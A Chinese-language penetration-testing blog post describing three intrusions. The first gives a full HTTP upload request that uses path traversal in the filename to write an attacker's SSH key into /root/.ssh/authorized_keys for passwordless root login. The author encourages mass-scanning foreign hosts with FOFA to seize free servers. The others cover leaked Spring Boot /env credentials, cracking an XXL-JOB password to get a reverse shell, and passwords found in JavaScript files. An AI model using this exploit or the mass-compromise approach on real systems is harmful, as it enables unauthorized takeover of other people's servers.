一想到还得专门写好几篇就头大犯懒,所以改成写个小集合,最近忙东忙西博客更新停滞了,以后会提上来的。

日常1 上传文件处可指定任意目录+ssh免密登录

成功复现了一个漏洞,往目标主机里写ssh免密登录

先生成密钥文件

1

2

| ssh-keygen -t rsa

cat /root/.ssh/id_rsa.pub #可以拿来用啦

|

poc如下:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

| POST /upload/UploadServlet HTTP/1.1

Content-Length: 1283

Content-Type: multipart/form-data; boundary=8mR-ztMG5r-q5b7yp-IaAs20oaFQVH

Host: 码码码码码码码码码码码码码码

Connection: Keep-Alive

Accept-Encoding: gzip

--8mR-ztMG5r-q5b7yp-IaAs20oaFQVH

Content-Disposition: form-data; name="access_token"

Content-Type: text/plain; charset=UTF-8

5d64e94b10e14025a234c4f6870c38e0

--8mR-ztMG5r-q5b7yp-IaAs20oaFQVH

Content-Disposition: form-data; name="validTime"

Content-Type: text/plain; charset=UTF-8

1.0

--8mR-ztMG5r-q5b7yp-IaAs20oaFQVH

Content-Disposition: form-data; name="userId"

Content-Type: text/plain; charset=UTF-8

10002341

--8mR-ztMG5r-q5b7yp-IaAs20oaFQVH

Content-Disposition: form-data; name="file1"; filename="../../../../../../../../../../../../../../../../../../../root/.ssh/authorized_keys"

Content-Type: application/octet-stream

Content-Transfer-Encoding: binary

ssh-rsa AAAAB3NzaC此处是自己这边生成的密钥文件,上传这个authorized_keys可轻松实现免密登录LbGM= root@kali

|

但是想要扒拉东西的话,这样很慢,上winscp免密登录比较好一些

搭配fofa指纹批量,目标只要对准国外主机,分分钟拥有一堆国外的公网服务器

你的下一台主机,何必花钱是买来的?(狗头保命)

这个是有一定概率不成功的,比如根本没这个目录、比如根本没开这个端口、比如权限问题等等

大部分还是能成的





日常2 springboot信息泄露+XXL-JOB反弹shell

32位的弱口令泄露 爱来自/env目录

登上去后搜到了Redis和MySQL数据库密码



32位,看起来很复杂,对8?在复杂他也是弱口令



搭配扫描工具还发现个XXL-JOB系统 密码不是admin 123456这种的,那就先不管

连上两个数据库,发现其中一个存的有这个XXL-JOB的账号信息

md5解开来是111111 反正这个也不需要验证码也没有次数限制,爆破也是可以的,只不过爆破实属下下策,不建议考虑

后续就是已知公开的漏洞,计划任务公网弹shell

在后面,你懂得(狗头保命)









日常3 为啥密码直接在js文件里能搜到啊?

我不理解 打开js文件搜一下password 用户名和密码全给出来了

比如这样↓↓↓

还有这种好事?还真有这种好事……

好事,好事,好事啊

遇见一回两回就算了,遇见太多回了所以单独拎出来写一下,也许这是一处非凡的突破口。

每个人渗透习惯不同,有的人可能就发现不了,反正我是会偶尔扒拉一下js文件的。

无论何时放弃都不是最好的选择,坚持才是